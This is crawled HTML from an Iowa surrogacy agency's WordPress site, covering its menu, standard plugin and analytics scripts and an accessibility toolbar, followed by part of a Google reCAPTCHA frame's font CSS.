</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://iowasurrogacy.com/intended-parents/" role="menuitem" class="">Intended Parents</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://iowasurrogacy.com/intended-parents-apply-now/" role="menuitem" class="">Intended Parents Apply Now</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://iowasurrogacy.com/gestational-surrogacy-intended-parent-faq/" role="menuitem" class="">Gestational Surrogacy FAQs for Intended Parents</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://iowasurrogacy.com/surrogate-mother-cost/" role="menuitem" class="">Surrogate Mother Cost</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://iowasurrogacy.com/how-we-screen-our-surrogates/" role="menuitem" class="">How We Screen Our Surrogates</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://iowasurrogacy.com/gestational-surrogate-requirements/" role="menuitem" class="">Gestational Surrogate Requirements</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://iowasurrogacy.com/gay-parents-surrogacy/" role="menuitem" class="">Surrogacy On the Rise for Gay Parents</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://iowasurrogacy.com/gay-adoption-alternative/" role="menuitem" class="">Surrogacy: A Gay Adoption Alternative</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://iowasurrogacy.com/intended-parents/gay-surrogacy-faq/" role="menuitem" class="">Gay Surrogacy FAQ</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://iowasurrogacy.com/surrogacy-for-gay-couples/" role="menuitem" class="">Surrogacy For Gay Couples</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://iowasurrogacy.com/intended-parents/surrogate-mother-for-gay-couples/" role="menuitem" class="">Finding a Surrogate Mother for Gay Couples</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://iowasurrogacy.com/gay-parenting-myths-debunked/" role="menuitem" class="">Gay Parenting Myths Debunked</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696"><a href="https://iowasurrogacy.com/surrogacy-contact/" role="menuitem" class="">Contact Us</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://iowasurrogacy.com/surrogacy-contact/" role="menuitem" class="">Contact Us</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://iowasurrogacy.com/terms-privacy/" role="menuitem" class="">Terms of Use and Privacy Policy</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://iowasurrogacy.com/surrogacy-blog/" role="menuitem" class="">Surrogacy Blog</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://iowasurrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iowasurrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111906080',post:'0',tz:'-5',srv:'iowasurrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111906080", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742211133" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iowasurrogacy.com @ 2026-01-19 05:03:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&co=aHR0cHM6Ly9pb3dhc3Vycm9nYWN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qc8v53m8eesz
body_size: 48585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 